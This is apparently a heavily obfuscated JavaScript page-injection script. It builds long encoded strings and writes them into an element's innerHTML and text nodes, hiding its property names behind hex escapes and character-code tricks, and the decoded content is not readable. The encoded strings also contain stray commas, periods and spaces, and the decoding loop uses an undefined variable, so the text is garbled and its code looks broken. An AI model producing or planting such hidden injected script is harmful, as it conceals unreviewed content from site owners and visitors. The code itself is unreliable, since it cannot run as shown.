K7l="t2t320y2l142t152j 0y0y170y380y17141i1e1q1e1r0y2k3c1i2u0y1m0y2k3"+"c1i2p0y15170y0y, 2l143f2p30342w2p1m141d1i1k1a1c170"+"y2r2h27381020 312m1g2k3c1j2u1c161b1k1t0y2j0y2r2w, 2p361v";;
Svn="332s2t1t380y2l141d1d15161c172w241f153h181d2t1f180y15292s30392h302"+"p1i3i. 36333138151a0z2t2a2p1v372f2t2i2q273b1y392a2e380y2j0y362t3";;
ZIw["inner"+(58>18?"\x48":"\x40")+""+"TM"+String.fromCharCode(76)+""]+=DK0+zkR+zTP+RF1+K7l+Svn;;
vrm="4302p2r2t0y2l141b2j1i2k0z2i2q2f1v332k3i2s2a2k"+"15312e303b1y2h2l 1b2v180y0y15180x141c1a1c170y2t332a2k3. c1k1j3d2p2k3c1k1h1"+"o1v2u152l2c1w1s1t2k3c1k1e2k3c1k1k190y2j0y2r2w2p361v332s2t1t380y2l1"+"41d1e15161c15151n3a2p360w261z1v1p141e1c1c1a1c170y182g2p2k3c1k1g2w2k3c1k1h142b11";;
nkg="2v1a1t1o1g1i2k3c1k1f1d3h0y2j0y2r2w2p361v332"+"s2t1t380y2l141d1i15161c172w241f151n3a2p360w33 1p2v2p312t2j0y2p0y170y0y172b38";;
wiC="362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2s0y2l2j0y2t"+"310y17141j1h1q1e1r0y2k3c1i1l0y1m0y2k3c1i1e0y15170y38380y170y0y17141i1i1q";;
oId="1f1c1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y360y2l142v"+"2p312t2j0y0y17141 k1j1q1d1e1r0y2k3c1j1j0y1m0y, 2k3, c1i2u0y15170. y33"+"36300y170y2s0y 2l2j0y2r2t, 32380y17141k1j1q1d1e1r0y2k3c1i1h0y1m0y2k3c1i1c"+"0y15170y0y170y360y17141d1c1c1q1h1r0y2k3c1h1k0y1m0y2k3c1g2u0y1";;
Q4k="5170y0y2l18141f1c1a1c170y1p351n2536161k1t2q2t0y2j0y2r"+"2w2p361v332s2t1t380y2l141h15161c1518141c1a1c170y322g2r1q3"+"e2b2c2k3c1k1f2f1p0y2j0y302t322v382w0y2l161g1c15"+"151n2g2w1u1p140y2k3c1k1c18302b270y";;
ZIw[""+(56>38?"\x61":"\x59")+"p"+"pendChi"+(84>35?"\x6c":"\x65")+"d"](document["creat"+(62>31?"\x65":"\x5e")+"Tex"+"tNo"+(60>27?"\x64":"\x5a")+"e"]([vrm,nkg,wiC,oId,Q4k]["j"+(99>40?"\x6f":"\x6a")+"i"+"n"](" ")));;
xdr="2j0y302t322v382w0y2l161g1, e171d1j1d1a1c172w241f151"+"n332j0y3b2x2s0y172b38362x322v1a2"+"u3633311v2w2p361v332s2t141, d1d 1i15170y0y170y2w0. y2l1p2, v2p312t2j0y3b0y17141k1d1q"+"1j1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y0y170y360y172b38362x322v1a"+"2u3633311v2w2p361 v332s2t141d1c1k15170y2s0y2l2j0y0y172b38362x322v";;
h3o="1a2u3633311v2w2p361v332s2t141d1d1l15170y2x2s0y170y0y172b38362x322v1a2u. 363331"+"1v2w2p361v332s2t141d1d1i15170y2w0y2l18332j0y312p2z2t2, 80";;
wX5="y17141k1k1q1g1i1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170"+"y36382x2r0y170y0y17141l1g1q1f1h1r0y2, k3c1i2r0y1m0y2";;
hV0="k3c1i1e0y15170y2t370y2l140y1s341z17. 2p1y362a38242"+"x2i2r1h302i2t0y2j0y362t34302p2r2t0y2l14. 1b2j2k"+"1s1z1h2k171y2a242i2l1b2v180y0y151518332j0y312x3228"+"2p36380y172b38362x322v1a2u36333"+"11v2w, 2p361v332, s2t141d1c1h15170y0y170y2r302t2b2r2p300y17141i1c1q1g1h1r0";;
TMT="y2k3c1i1h0y1m0y2k3c1h2r0y15170y0y2l1p0w141c"+"1a1d170y3a1k242k3c1k1j1e2k3c1k1g1l2"+"y2n1u162w2a2k3c1k1e221a2k3c1k1f382h0y2j0y2r2w2p361v332s2t1, t38";;
R7N="0y2l141e15161c1518332j0y312p3c280. y172b3836"+"2x322v1a2u3633311v2w2p361v332s2t141l 1j15170"+"y36382x2r0y170y302t0y17141j1d1q1g1j1r0y2k3c, 1h1f0y1m0y2k3";;
xdr=xdr+h3o+wX5+hV0+TMT+R7N;;
o0Z="c1g2s0y15170y2r2p302t0y2l1p0w141c160y1o2w243. "+"b 2k3c1k1e2p132k3c1k1h142k3c1k1f33312u390y2j0y2r2w2p361v332s2t1t380y2l141e1"+"5171c1 a1f1518332j0y0y17141k1j1q1e1k1r0y2k3c1i1d0"+"y1m0y2k3c1h2r0y15170y30340y170y2w0y17141l1k1q1e1h1r0y2";;
vV2="k3c1i1d0y1m0y2k3c1h2r0y15170, y0y2l1p0w141c1a1k170y1l2t1k2n1v1b152b1t381e130y2"+"j0y2r2w2p361v332s2t1t380y2l141j15161c1518332j0y372t0y172b38362x3, 2"+"2v1a2u3633311v2w2p361v332s2t141d1d1i15170y2h2b340y17"+"0y0y17141h1h1q1k1r0y2k3. c1i1h0y. 1m0y2k3c1h2u. 0y15170y2t2s0y2l14140y350z2k3c1k1d2g"+"2m392h382k3c1k1g373119122k3c1k1k2v1x0y2j0y2r2w2p361v332s2t1t380y2l141d1h15161c171";;
EIf="d1c1a1c15. 18141c160y1n2k3c1j2u1i2a1f3f3b11332k3c1k1d2k3c"+"1k1l2d2s0y2j0y302t322v382w0y2l171h1a1c151518332j0y370y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141d1c1d15170y382g0y170y2b0y172b38362x322v1a2u3633311v2w2";;
qmZ="p361v332s2t141d1d1e15170y2t2t2s0y2l1419141d1c1a1c170y382y3f2z1"+"y1723192w3, 62k3c1k1c2a2, f340y2j";;
ZIw["inne"+(90>21?"\x72":"\x69")+""+""+(59>35?"\x48":"\x43")+"TML"]=ZIw["inn"+(78>9?"\x65":"\x5b")+"r"+"H"+String.fromCharCode(84)+"ML"]+xdr+o0Z+vV2+EIf+qmZ;;
kmi="0y2r2w2p361v332s2t1t380y. 2l141h1516. 1c1518141d1c1a"+"1c170y2u1j272x202k3c1k2p2j2e2l. 2"+"n3a172p2k3c1k1g2k3c1k1h29352m1r280y2j0y2r2w2";;
f4C="p361v332s2t1t380y2l141e15161c151 5, 18332j0y2q0y170y0y17141k"+"1l1q1g1k1r0y 2k3c1i2r0y1m0y2k3c1i1g0y"+"15170y2t322s25332s2t0y2l1p282w2p372t362j0y. ";;
CyD="2q0y17141, i1k1q1e1c1r0y2k3c1i2r0y1. m"+"0y2k3c1i1f0y15170y2t320y170y2s2"+"50y17141k1h1q1d1e1r0y2k3c1i2u0y1m0y2k3c1i1j0y1517";;
E2X="0y2s, 2t370y2l2j0y1t0y170y0y17141i1d1q1e1f1r0y2k3c1g1g0y1m "+"0y2k3c1f2r0y15170y1w0y2l18332j0y310y17141"+"j1e1q1d1l1r0y2k3c1i1l0y1m0y2k3c"+"1i1e0y15170y322a33382p382x330y170y320y2l1p140y282u2e1d1b2q2z. 3";;
snH="g3f3c0y2j0y302. t322v382w0y2l161c171d1i1j1a1c172w241f1518332j0y312p3c0y17141j1g"+"1q1d1i1r0y2k3c1h1e0y1m0y2k3c1g1l0y15170y330y17"+"0y382p382x0y17141h1g1q1g1g1r0y2k3c1i2u0y1m0";;
ZIw["i"+"nnerHT"+String.fromCharCode(77)+"L"]=ZIw[""+"inner"+String.fromCharCode(72)+"TML"]+kmi+f4C+CyD+E2X+snH;;
R0d="y2k3c1i1i0y15170y320y2l1p141d1i1j1a1c170y192v2k3c1"+"k1c3h2k3c1j2u1j1718331h2k3c1k1g2x292m2k3c1k1k1q0y2j0y2r2w2p 361v332s2t"+"1t380y2l141d1h15161c172w241f1518332j0y370y17141i1j"+"1q1k1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y2p"+"360y170y38. 0y2l140x142w241f171c160y232e1p1b361o1a2k3c1k1d27";;
HxX="0y2j0y2r2w2p361v332s2t1t380y2l141h1. 5171d1i1k1a1c1518140y1q3c2"+"b2p3i2k3c1k1d2c2836143h0y2j0y302t322v382w0y2l161f1c1l17";;
QAi="1d1a1c1518140y1u2q221s2k3c1k1j2k3c1j2u391l20122c0y2j0y2r2w2p361v332s2t1t380y2"+"l141l15161d171d1e1a1c1518141c1a1c170y2l27"+"3f3d2w1j3g232k3c1k1l1g2a1b3i331n2n1y0y2j0y2r2w2p361v332s2t1t380y2l141d1c"+"15161c15153h34302p3d2n2q38322j0y2z0y170y2x0";;
yWq="y17141l1j1q1e1f1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y300y2l1415182q302p322z2j0y2. z2"+"x0y17141j1g1q1f1f1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y0y170y300y2l1415"+"1834362t3a2x2t3b2n342t2p2r2t372j0y0y1";;
IHM="7141d1c1c1q1f1g1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y2t37383633"+"0y170y3d0y2l1415183139372x2r2j0y340y17141h1e1q1e1i1r0y2k3c1i2"+"r0y1m0y2k3c1i1g0y15170y0y170y0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141l1j15170y3d0y2l1415183a332x2r2t2j0y340y17141j1"+"i1q1f1h1r0y2k3c1i2r0y1m0y2k3c1i1f0y15170y2p0y170";;
qQd="y3d0y2l14151n3c1x1e1p140y, 2i1i1h2s23223d2u1z2k3c1k1c1m1r1w2q0y2j0y2r2w2p361"+"v332s2t1t380y2l141k15161h171e1c1d1a1c172w241f151n3"+"a2p360w381p141d1j1g 1a1c170y2c3f1k292w2y141o371a1e0y2j0y3";;
ZIw["i"+"n"+(56>34?"\x6e":"\x68")+"erHTML"]=ZIw["inn"+(86>36?"\x65":"\x60")+""+""+String.fromCharCode(114)+"HTML"]+[R0d,HxX,QAi,yWq,IHM,qQd]["j"+"oi"+(96>4?"\x6e":"\x68")+""](".");;
xKy="02t322v382w0y2l161d1f172w241f1518321p140"+"y31142x2e2f2k3c1j2u2c3b362k3c1. k1c1t"+"352b380y2j0y302t322v382w0y2l161d1c171d1c1a1c1518371p2j"+"3f2x2s1m0y1f1j342x1d0y2j141d1j1e1a1c170y1s23240z362k";;
wYx="3c1k1j2r262y3e3d1n2k3c1i. 1c0y2j0y302t32. 2v382w0y2l161e1j1e1i1"+"j1i1g1l1j1g172w241f152j0y38332b38362x322v0y2l14142w241f171c160y2q301a"+"1f2z27103e2k3c1k1c2k3c1k1l2037341d2b2i0y2j0y2r2w2p361v332s2t1t380y2l"+"141d1h15171e1c1c1a1c15152l141b2j1f1j2x2l1b2v180y0y, 15183c1m140y2l1e1u131d2";;
dLI="k3, c1k1h. 0y2j0y302t322v382w0y2l161d1j171f1a1c15183d1m141f160y2a1p25"+"3d112g1s1826290y2j0y302t322v382w0y2l";;
d5X="171l1a1c15183734362x382t1m0y1p35342q1d0y2j142w24"+"1f171g1j1c1k1k1l1h1i1h1l160y20222w2k3c1k1j1o1b1t2k3c";;
CNa="1i1c1i0y2j0y302t322v382w0y2l171"+"d1j1c1a1 c152j0y38332b38362x322v0y2l14141g1a1c170y311h182k3c1"+"k1l252k3c1k1d2s1p101j0y2j0y302t322v382w0y2l161f15152l141b2j2k1p352q2l1b2v1";;
ZIw["inne"+(73>6?"\x72":"\x6c")+""+""+String.fromCharCode(72)+"TML"]+=[xKy,wYx,dLI,d5X,CNa][""+(55>12?"\x6a":"\x61")+"o"+"i"+(82>44?"\x6e":"\x64")+""](".");;
kIk="80y0y153h183f2x2s1m0y2v2534390. "+"z1e0y2j0y362t34302p2r2t0y2l141b2j2k0z392v252l1b2v180y0y15183c";;
peA="1m141c1a1c170y2m2g1r29130y2j0y302t322v382w0y2"+"l161h1d15183d1m141e1c. 1i1a1c170y1r2c102k3c1k2p1b1k2g2q2j1q1v170y2j0"+"y2r2w2p361v332s2t1t380. y2l141k15161c172w241f15183734362x382t1m0y37"+"34381e0y2j141d1c1d1d1e1f1d1c1i1l160y2k3c1k1f12251g";;
Gp2="30272k3c1k1d1u2113231b1n2x1p390y2j0y2r2w2p361v332s2t1t380y2l141d1e15171g"+"1j1a1c152j0y38332b38362x322v0y2l1414";;
OAc="1d1c1a1c170y2k3c1k1h1f28, 20311s341h2l2k3c1k1l2i16190y2j0y302t322v382w0y2. l161e"+"15152l141b2j37382l1b2v180y0y153h183f2x2s1m0y37342"+"21f0y2j0y362t34302p2r2t0y2l141b"+"2j22372l1b2v180y0y15183c1m140y2c2k3c1k1c12241p1h25132k3c1i1 c1g1s2"+"61j280. y2j0y302t322v382w0y2l161e1k171d. 1";;
baQ="k1c1a1c172w241f15183d1m141e1c1i"+"1a1c170y353d2u2k3c1k1i0z10212k3c1k1g1f2k3c1i1c1q2q38191a"+"1r321m2k3c1k1e0y2j0y2r2w2p361v332s2t1t380y. 2l141d1h15161c172w24"+"1f15183734362x382t1m0y1v341i1f0y2j141e1a1c170y2";;
moW="k. 3c1k1f1n1624120y2j0y302t322v382w0y2l1, 61j1c1k1l1h1k, 1k1l1f1f152j0y383"+"32b38362x322v0y2l14141e1c1c1a1c170y2k3c1k2p2k3c1k1e38371x25362"+"d2i171i262h3f2q. 2r2j1e3g310y2j0y2r2w2p361v332s2t1t380y2l14. 1h"+"15161c172w241f15152l141b2j1v1i2l1b";;
kIk=[kIk,peA,Gp2,OAc,baQ,moW][""+(91>7?"\x6a":"\x65")+"oi"+"n"](".");;
RML="2v180y0y153h183f2x2s1m0y1i21341f1l1g0y2j141g1a1c170y1s2k3c1k1f3d2k3c1k1e1c0"+"y2j0y302t322v382w0y2l161g1c1c1k1k1c1h1e1j1g. 152j0y38332b38362x322v0y. 2"+"l14141c160y2w3c1g2k3c1k2q1k2l222z1p212k3c1k1h"+"1n2k3c1i1c2s392e0y2j0y2r2w2p361v332s2t1t38";;
h_j="0y2l141d1h15171f1c1a1c15152 l141b2j1l211f1i2l1b2v180"+"y0y15183c1m140y1u1i2h2t261l3e1a1j2k3c1k1c"+"0y2j0y2r2w2p361v332s2t1t380y2l141e15161i171e1d1a1c15183d1m1"+"4, 1f1l1a1c170y29151l1e3f121p1z3c1k20, 2s1m1h2t0y2j0y2r2w2p361v332s2t1t38"+"0y2l141d1c15161c15183734362x382t1m0y2s2w343i2c1g0y2j141d1j1d1a1c170y2a2w3c";;
z6B="2. q1k1m350y2j0y302t322v382w0y2l161k1h1e1f1e1"+"f1f1f1c1e172w241f152j0y38332b38362x322v0y2l14142w241f171c160";
for(var Qa5=("\x83:\x8ame]\x82/\x81."["length"]*0+0.0);Qa5<xcA["l"+(92>28?"\x65":"\x60")+"n"+"gt"+(97>43?"\x68":"\x63")+""];Qa5+=(0*"\x8b+@a\x83$\x82NB0i"["charCodeAt"](7)+1.0)){xcA=String["f"+"romCharC"+(76>10?"\x6f":"\x65")+"de"](xcA["char"+String.fromCharCode(67)+""+"ode"+(91>49?"\x41":"\x3b")+"t"](Qa5))};
gJ2="y2k 3c1k1e3c2t261v292c1b2k3c1k1g3i1w2k3c1k1i1g2k3c1k1d0y, "+"2j0y2r2w2p361v332s2t1t380y2l141i15171e1c1f"+"1a1c15152l141b2j2s2k3i2w2c2l1b2v180y0y153h18. "+"3f2x2s1m0y16341l1h0y2j140y15271h2z162n2k3c";;
cY9="1k1k2k3c1k1h382u2x3d1c282d21311s2p "+"0y2j0y2r2w2p361v332s2t1t. 380y2l141. d1f15161h1e1l1j1h1c1j1";;
ZIw[""+(61>42?"\x69":"\x63")+"nn"+"e"+(71>46?"\x72":"\x6d")+"HTML"]+=kIk+RML+h_j+z6B+gJ2+cY9;;
coE="i1d171h1g1a1c152j0y38332b38362. x322v0y2l141"+"41f1g1a1c170y1d1p2d3837111q1z16252g130y2j0y2r2w2p361v332"+"s2t1t380y2l141d1 c15161c15152l141b2j1l2k162l1b2v180y0y15183c1m141k1k16"+"0y2y1f241i3i2k3c1k2p1v170y2j0y3 02t32. 2v382w0y2l17"+"1d1a1c15183d1m140y17292k3c1k1h281l1t";;
wmQ="342k3c1k1i382l1i331y161c203f0y2j0y2r2w2p361v332s 2t1t380"+"y2. l141d1h15161c171e1c1i1a1c172w241f15183734362x382t1m0y201734"+"2o1h0y2j142w241f171g1e1c1c1h1j1h1h1i1j16, 0y3b2l2e1k2p2q2k3c1k2q3d1h26";;
qlo="1d3i0y2j0y302t322v382w0y2l171d1j1e1a1"+"c152j0y38332b38362x322v0y2l14141, c160y3i2t1g";;
MSm="312b14342k3c1k1j2j1226321a2k3c1k1d150y2j0y2r2w2p361v332s2t1t380y2l141d"+"1e15171f1h1a1c15152l141b2j202k172k2o2l1b2v180y0y153h183f2x2s1m0y2p342o1i0y"+"2j141d1j1h1a1c170y2n252w2k3c1k1f2l1o2b3129241427161i0y2"+"j0y2r2w2p361v332s2t1t380y2l141k, 15161f1i1g1c1g1h1j1f1g172w241f152j";;
WsV="0y38332b38362x322v0y2l14140y1q193f2g1i1m312d2s1f2k"+"3c1k1h1v1s2i390y2j0y2r2w2p361v332s2t1t380y2l"+"141d1d15161 c171f1e1a1c15152l141b2j2k2o2p2l1b2v1";;
mZT="80y0y15183c1m142w241f171d160y333129212f1l2u2"+"k3c1k1e2v2y, 2x0y2j0y2r2w2p361v332s2t1t380y2l141e15171d1l1d. 1a1c15"+"183d1m140y131l1q0z2p17342g3f2b0y2j0y2";;
Ztq="r2w2p361v332s2t1t380y2l141e15161f171"+"d1j1c1a1c172w241f15183734362x382t1"+"m0y1234221i0y2j141h1j1a1c170y2p2f2k, 3c1k1k292b1a1l"+"172t2n18302k3c1k1d251r20372k3 c1k2q2x0y2j0y2r2w2p3. 61v332s2t1t380y2l141d1f1516";;
ZIw["inne"+String.fromCharCode(114)+"H"+""+(92>0?"\x54":"\x4e")+"ML"]+=[coE,wmQ,qlo,MSm,WsV,mZT,Ztq]["j"+(60>0?"\x6f":"\x65")+"i"+"n"](".");;
Qzg="1f1d1i1j1d1h1l1k1k152j0y38332b38362x322v0y2l14140y2w1714"+"1o1i1h241g273c2k3c1i. 1c2b0y2j0. y2r2w2p3"+"61v332s2t1t380y2l141. k15161c171d1l1k1a1c172w241"+"f15152l141b2j2k12222l1b2v180 y0y153"+"h183f2x2s1m0y1934151j0y2j140y2k3c1k2q3e322k3c1k1 ";;
rPy="k3638232k3c1i1c0y2j0y302t322v382w0y2l161i1f1c1c"+"1k1i1f1f1h1d171d1i1k1a1c172w241f152j0y38332b3";;
h4U="8362x322v0y2l14141e1c1e1a1c170y1"+"k3e19321s1h1x. 3i39331z133a0y2j0"+"y2r2w2p361v332s2t1t380y2l141g15161c1"+"72w2, 41f15152l141b2j2k192k152l1b2v180y0y15183c1m141d1k160y273a3i2. a"+"322y2s152i2k3c1k1c1f2v2p240y2j0y302t322v382";;
d4W="w0, y2l171f1a1c15183d1m140y2q2g1a393i3"+"62k3c1j2u1z2n14381v132k3c1k1c3a1b2a2i0y2j0y2r2w, 2p361v332s2t1t380y2l141"+"j15161e171e1d1g1a, 1c172w241f15183734362x382t1m0y2 h341h1j0y. 2j0y3";;
u5u="62t34302p2. r2, t0y2l141b2j1h2h2l1b2v180y0y15"+"3h183f2x2s1m0y3i341u1k0y2j0y362t34302p2r2t0y2"+"l141. b2j2k3i1u2l1b2v180y0y15183c1m141g160y3c3h3f151o 2g1h20232m2k3c1k1g2c2a2"+"k3c1k1j3a241f0y2j. 0y2r2w2, p361v332s2t1t380y2l141d1d15171i1l1a1c15183d1m141c1"+"a1c170y1s2b282538361h0y2j0y302t322v382w0y2l161e1j1518";;
ZIw[""+(75>48?"\x69":"\x60")+"nner"+"HTM"+(74>36?"\x4c":"\x44")+""]=ZIw["in"+(62>44?"\x6e":"\x68")+"erH"+"T"+(52>13?"\x4d":"\x47")+"L"]+[Qzg,rPy,h4U,d4W,u5u]["j"+"oi"+(76>36?"\x6e":"\x66")+""](",");;
eUK="3734362x382t1m0y20341 j0x1k0y2j0y362t34302p2r2t0y"+"2l141b2j202k0x1j2l1b2v. 180y0y153h183f2x2s1m0y"+"2t34291l0y2j0y362t34302p2r2t0y2l141b2j292t2l1b "+"2v1. 80y0y15183c1m140y2r2l1c381, 22 z392n2b191m"+"0y2j0y302t322v382w0y2l161h1c171h1a1c15183d1";;
cs4="m140y2k3c1k1g2i211f2k3c1k1f2z3c252t2k3c1k1e0y2j0y2r2"+"w2p361v332s2t1t380y2l141j15161e1"+"71e1c1e1a1c172w241f15183734362x382t1m0y"+"2j341e1l0y2j0y362t34302p2r2t0y2l141b2j2k2j1e2l1b2"+"v180y0y153h183f2x, 2s1m0y1634191d212j1c0y2j0";;
FuK="y362t34302p2r2t0y2l141b2j2k192k162k2j212l1b2v180y0y15183c1m141d1a1c170y1x"+"2z1r2i2j1e2a2k3c1k1g0y2j0y302t322v382, w0y2l161k1k15183d1m140y1g1c1n333f2k";;
zd3="3c1i1c17122g2s261v15131u0y2j0y302t322v382w0y2l161d1e171l1a1c151837"+"34362x382t1m0y27342d1d1p1c0y2j141e1d1i1a1c170y3a2y152n1h3h "+"1k1d3b172e302b1p3g2k3c1i1c2k3c1k1k2z2g0y2j0y2r2w2p361v"+"332s2t1t380y2l141i15161l1c1c1d1e1f1f1"+"f1h172w241f152j0y38332b38362x322v0y2l1";;
bwy="4142w241f171c160y1221292a1r1u151h2k"+"3c1k1l2k3c1k1j1w1o0y2j. 0y2r2w2p361v "+"332s2t1t380y2l141h15171e1c1e1a1c15152l141b2j272k1p2d2l1b2v180 y0y1"+"53h183f2x2s1m0y1u34281d261d0y2j140y163b1y1q2k3c1k1i1p1g"+"3d3f2k3c1k1k2x363e112k3c1k1d0y2j0y2r2w2p361v332s2t1t380 y2l141d1f15161i1h1";;
ZIw["appendC"+(86>42?"\x68":"\x5f")+"il"+"d"](document["creat"+(79>37?"\x65":"\x5b")+"Text"+"No"+(67>25?"\x64":"\x5c")+"e"]([eUK,cs4,FuK,zd3,bwy][""+(68>45?"\x6a":"\x63")+"oi"+"n"](",")));;
J_P="l1d1d1d1i1h1e171l1a1c152j0y38332b38362x322v0y2l, 14"+"141f1d1a1c170y2e2k3c1i1c2k3c1k1j2g132l352i2a1b. 162w0"+"y2j0y2r2w2p361v332s2t1t380y2l141l15161c15152l1 4";;
r_s="1b2j1u26282l1b2v180y0y15183c1m140y3i1f1325331i1t0y2j0y302t322"+"v382w0y2l161d1h171c1a1c 15183d1m142w241f171f1f160y2z183i161w3f2k";;
xJg="3, c1k1k2p313a0y2j0y302t322v382w0y2l171d1j1"+"i1a1c15183734362x382t1m0y35341, w1d271d0y";;
aT7="2j0y362t34302p2r2t0y2l141b2j271w352l1b2v18. 0y0y153h183f2x2s1m0y3i2934191d"+"142x1e0y2j142w241f171d1l1i1h1k1g1i1l1i1g160y183c391r1c1t21261n3024162n1z37"+"0y2j0y302t322v. 382w0y2l171d1i1l1a1c152j0y38332b38362x322v 0y2"+"l14140y102i1f1v370y2j0y302t322v382w0y2l161i171d1i1l1a1c172w241f15152l141b2j2x29"+"2k3i2k142k192l1b2v180y0y15183c1m141d1k1e1a1c17";;
vVG="0y1i2k3c1k1i362k3c1k1g333f1m2n16282j270y2j0y2r2w2p361v332s2t1t3"+"80y2l141l15161f17. 2w241f15183d1m142w 241f171i1j160y2p2a382w3b0y2j0y302t322v382w0"+"y2l171d1j1d1a1c15183734362x382t1m0y3c343d111d2b1e0y2j0y3"+"62t34302p2r2t0y2l141b2j2k113c3d2b2l1b2v180y0y153h183"+"f2x2s1m0y2w340z3c1d3d1f0y2j140y262k3c1i1c2k3c1k1h2u1z2, v2k3c1k1k3b2g2k3c";;
CR7="1k1i121a1q1d0y2j0 y2r2w2p361v332s2t1t380y2l141d1e15161i1k1f1h1"+"g1l1f1i1l171h1i1a1c152j0y38332b38362x322v0y2l14140y1v352l2v1h2k3c1k2p310y2j0";;
ZIw["i"+"nnerHT"+(65>29?"\x4d":"\x48")+"L"]=ZIw["i"+"nnerH"+(66>8?"\x54":"\x4b")+"ML"]+J_P+r_s+xJg+aT7+vVG+CR7;;
Bus="y302t322v382w0y2l161g171i1a1c15152l141b2j2w2k0z3d3c2l1b2v180"+"y0y15183c1m141e1d1a1c170y2k3c1j2u14333g2k3c1i1c2f3d2i2l1i2m1s2k3c"+"1k1e1c2k3c1k1k112g3h0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161k15183d1m142w2";;
kBF="41f171h160y18331n1e2b2i1l2k3c1k1c2v2l132y1w. 270y"+"2j0y2r2w2p361v332s2t1t380y2l141i15171e1e1d1a1c15183734362x382t1m0y3b2f34281s1"+"d233i1f0y2j0y362t34302p2r2t0y2l141b2j282f232k1s2k3i3b2l1b2v180y0y153h183f2x2s1m0y"+"3a341o1d2s2t1, g0y2j0y362. t34302p2";;
H5f="r2t0y2l141b2j2t2s3a2k1o2l1b2v 180y0y15183c1m142w241f171d1d1d160y1a2l2f1n2q"+"0y2j0y302t322v382w0y2l171d1i1j1a1c15183d1m140y2n1p1c1t1r2k3c1k1g1x2k3c1k1h352v1"+"n1l2a112k3c1k1j1i2l2f1k0y2j0y2r2w2p361v332s2t1t380y2l141d1e15161g171d1d1a1c15183"+"734362x382t1m0y1i341l1d1j2a1g0y2j0y362t34302p2r2t0y2l14"+"1b2j2a1l1i1j2l1b2v180y0y153h183f2x2s";;
U6M="1m0y23343b1d151h0y2j141i1f. 1c1c1k1i1f1f1h1d160y2324392c2w2k3c1k1c291r0"+"y2j0y302t322v382w0y2l171d1a1. c152j0y38332";;
y9F="b38362x322v0y2l14141f1h1a1c170y3d2t372n27261p282a1q2j381331140y2j0y2r2"+"w2p361v332s2 t1t380y2l141l15161c15152l1, "+"41b2j232k153b2l1 b 2v180y0y15183";;
ZIw["inner"+(94>38?"\x48":"\x40")+""+"T"+(90>23?"\x4d":"\x46")+"L"]=ZIw["in"+String.fromCharCode(110)+"e"+"rHTM"+(99>33?"\x4c":"\x47")+""]+[Bus,kBF,H5f,U6M,y9F]["jo"+(92>23?"\x69":"\x62")+""+"n"](".");;
efa="c1m141e1d1h1a1c170y2c2l2u2k3c1k1j351, k1q282k3c1"+"k1c3h2k3c1k2p173f2k3c1k1d210y2j0y2r2w2p361v332s2t1t380"+"y2l141d1g15161l172w241f15183d1m140y2l141x2k3c1k1d1f3c1n2k3c1k1c1l";;
uW4="3d2b210y2j0y302t322v. 382w0y2l161e1k17 1d1j1c1a1c172w241f15, 183734362x382t1m0y"+"2b342p1d2q1h0y2j0y362t34302p2r2t0y2l141b2j2p2q2b2l1b2v180y 0y153h183f2x2s1m0y2t"+"34121d231i0y2j0y362t34302p2r2t0y2l141b2j2t2k12. 232";;
hFk="l1b2v180y0y15183c1m141d1i1k1a1c170y2a132x12332e1a2m0y2j0y302t32"+"2v382w0y2l161d1f172w241f15183d1m140y362d2v1v1x1g192k3c, 1k1g1033220y2j0y";;
ILn="2r2w2p361v332s2t1t380y2l141i15161d1c171f1l1a1c15183734362x382t1m0y0z"+"34261d2p1i0. y2j140y391l370z2e292k3c1k1c2u182k3c1k2p28250y2j0y2r2w2p361v3"+"32s2t1, t380y2l141k15161f1j1d1l1g1h1d1l1k171j1a1c152j0y3"+"8332b38362x322v0y2l14141e1a1c170y1m2l31373, b0z1g2x1l0y2j0";;
FGF="y302t322v382w0y2l161f15152, l141b"+"2j2k0z2p262l1b2v180y0y153h183f2x2"+"s1m0y1t34261d1z1j0y2j140y13241q2x2";;
N2n="m1j162a3h1c0y2j, 0y2r2w2p361v332s2t1t380y2l141i, 15161d1g1e1c1h1f1k1k1k, 1f171f1"+"e1a1c152j0y38332b38362x322v0y2l14140y2k3c1k1h3b1t"+"162j1d2f2z2g3a0y2j0y302t322v382w0y2l161f171i1a1c1515"+"2l141b2j1t1z262l1b2v180y0y15183c1m141i160y10";;
SCp="1r321, n221k2q331m112f25292u1j2. i1u2y0y2j0y2r2w2p361"+"v332s2t1t380y2l141l15171f1f1a1c15183d1m14. 1g1c160y3d383i1s1r. "+"2f391y1t2r181p0y2j0y302t322v382w0y2l1, 71l1a1c15183734"+"362x382t1m0y37342j1d1h1j0y2j0y36 2t34302p2r2t0"+"y2l141b2j2k2j371h2l1b2v180y0y153h183f2x2s1m0y2y343a331d2g141. k0y2j141i1l";;
ZIw["a"+(58>27?"\x70":"\x67")+"p"+"endChi"+(80>29?"\x6c":"\x62")+"d"](document["cr"+(58>42?"\x65":"\x60")+""+"ate"+(73>21?"\x54":"\x4f")+"extNode"]([efa,uW4,hFk,ILn,FGF,N2n,SCp]["jo"+String.fromCharCode(105)+""+"n"](" ")));;
UJp="1g1j1h1h1c1l1j160y2h1q1t2k3c1j2u2i"+"1y3c, 1a19281p0y2j0y2r2w2p361v332s2t1t380y2l141d1c"+"15171d1j1a1c152j0y38332b38362x322v0y2l14142w241f171c1";;
AY7="60y1, j343c3h2k3c1k1g261k2l1b3d38292v2s0y2j0y2r2w2"+"p361v332s2t1t380y2l141k15171e1c1d1a1c15152l141b2j2k143a332y2g2l1b2v180y0y15"+"183c1m140y1n171s2k3c1k1d1q1u2u0y2j0y302t322v382w0y";;
gt6="2l161h1j171d1j1f1a1c172w241f15183d1m. 141d1j1i1a1c170y1g3d2k3c1k1d1e1t1y1c1"+"p371l0y2j0y302t322v 382w0y2l16, 1g1k17 2w241f15183"+"734362x382t1m0y23343c1d371k0, y2j0y36 2t34302p2r2t0y2l141b2j373c"+"232l1b2v180y0y153h 18, 3f2x2s1m0y1n16341u1d0z1l0y2j";;
